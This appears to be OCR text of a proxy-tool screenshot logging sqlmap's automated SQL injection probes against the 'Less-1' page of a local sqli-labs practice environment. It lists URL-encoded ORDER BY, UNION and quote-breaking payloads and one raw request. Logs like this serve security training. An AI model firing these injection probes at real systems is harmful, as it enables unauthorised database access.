 # ▲ Host Method URL Params Edited Status Length MIME type Extension Title
1 http://127.0.0.1 GET /Less-1/?id=1 ✓ 200 933 HTML Less-1 **Error Based- ...
2 http://127.0.0.1 GET /Less-1/?id=1&MiRy=5906%20AND%201%3D1%20UN... ✓ 200 933 HTML Less-1 **Error Based- ...
3 http://127.0.0.1 GET /Less-1/?id=1.%28%2C%2C%29%22%27.%2C%29 ✓ 200 1042 HTML Less-1 **Error Based- ...
4 http://127.0.0.1 GET /Less-1/?id=1%27NabkBs%3C%27%22%3EVCWwGm ✓ 200 1055 HTML Less-1 **Error Based- ...
5 http://127.0.0.1 GET /Less-1/?id=1%29%20ORDER%20BY%201--%20MNaT ✓ 200 933 HTML Less-1 **Error Based- ...
6 http://127.0.0.1 GET /Less-1/?id=1%29%20ORDER%20BY%205646--%20zluj ✓ 200 933 HTML Less-1 **Error Based- ...
7 http://127.0.0.1 GET /Less-1/?id=1%20ORDER%20BY%201--%20HMwM ✓ 200 933 HTML Less-1 **Error Based- ...
8 http://127.0.0.1 GET /Less-1/?id=1%20ORDER%20BY%201231--%20pVJj ✓ 200 933 HTML Less-1 **Error Based- ...
9 http://127.0.0.1 GET /Less-1/?id=1%20ORDER%20BY%201--%20xYuk ✓ 200 933 HTML Less-1 **Error Based- ...
10 http://127.0.0.1 GET /Less-1/?id=1%20ORDER%20BY%203648--%20qktl ✓ 200 933 HTML Less-1 **Error Based- ...
11 http://127.0.0.1 GET /Less-1/?id=1%27%29%20ORDER%20BY%201--%20m... ✓ 200 1058 HTML Less-1 **Error Based- ...
12 http://127.0.0.1 GET /Less-1/?id=1%27%20ORDER%20BY%201--%20eGXs ✓ 200 933 HTML Less-1 **Error Based- ...
13 http://127.0.0.1 GET /Less-1/?id=1%27%20ORDER%20BY%204827--%20p... ✓ 200 921 HTML Less-1 **Error Based- ...
14 http://127.0.0.1 GET ✓ 200 919 HTML Less-1 **Error Based-
Request Response
Raw Params Headers Hex
GET /Less-1/?id=1%20ORDER%20BY%203648--%20qktl HTTP/1.1
Accept-Encoding: gzip, deflate
Host: 127.0.0.1
Accept: */*
User-Agent: sqlmap/1.3.10.26#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache